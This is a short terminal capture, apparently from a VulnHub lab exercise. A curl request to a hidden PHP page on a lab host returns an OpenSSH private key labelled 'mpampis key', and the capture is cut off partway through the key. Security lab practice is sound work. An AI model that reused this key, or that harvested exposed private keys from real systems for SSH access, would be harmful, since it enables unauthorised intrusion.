 (root㉿kali)-[/home/kali/vulnhub]
# curl 10.10.10.150/d41d8cd98f00b204e9800998ecf8427e.php
<title>mpampis key</title>
<pre>
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA7T94TmbqiRlc6jGh6UOKyKVux+bYoskAdOybtgCfoh064CTHLTMT
HNnXWI8sT1Ml19svvVGnZZKmDTbS/7uOpgsmvO0pmqirCVo0UvD0YhKXVEwkTtmUvPBPAX
ucGRtefJcCtLWnSc4yMtzbYzSYEultUW5EfqqTwfjh48fxvLk1/kznO7EknxpLMupf6hJz
NbGLLbRwINeIjdC0k6iMdMrZ3n58Cho3kigNKSqcyBpkePE+RvnCBegtxBX/m1pUjPjYKY
zdZ0DROQyU3t7Wu6iX4TW688adHjAgXP7ERN0tL6RoJB9vHxO1GmGt5CLoJBYND1uLoTRe
p7xkIPwwgwAAA8iiu9/dorvf3QAAAAdzc2gtcnNhAAABAQDtP3hOZuqJGVzqMaHpQ4rIpW
7H5tiiyQB07Ju2AJ+iHTrgJMctMxMc2ddYjyxPUyXX2y+9UadlkqYNNtL/u46mCya87Sma
qKsJWjRS8PRiEpdUTCRO2ZS88E8Be5wZG158lwK0tadJzjIy3NtjNJgS6W1RbkR+qpPB+O
Hjx/G8uTX+TOc7sSSfGksy6l/qEnM1sYsttHAg14iN0LSTqIx0ytnefnwKGjeSKA0pKpzI
GmR48T5G+cIF6C3EFf+bWlSM+NgpjN1nQNE5DJTe3ta7qJfhNbrzxp0eMCBc/sRE3S0vpG
gkH28fE7UaYa3kIugkFg0PW4uhNF6nvGQg/DCDAAAAAwEAAQAAAQAaUzieOn07yTyuH+O/
Zmc37GNmew7+wR7z2m1MvLT54BRwWqRfN5OfV+y1Pu3Dv44rbX7WmwDgHG2gebzf84fYlN
QvkoFTT/Pqjb/QlDwJxdZU3D4LIcmHTYL2vyiLAKZzXK5ILv/pCKA5VJhjYaqeLpiauImR
JTxQsbUu+UixkATg7u3c/lkPH4p7POb7JJVbemKO07vzUSK3wzMWSukZs5ZZXKH8L5ypSy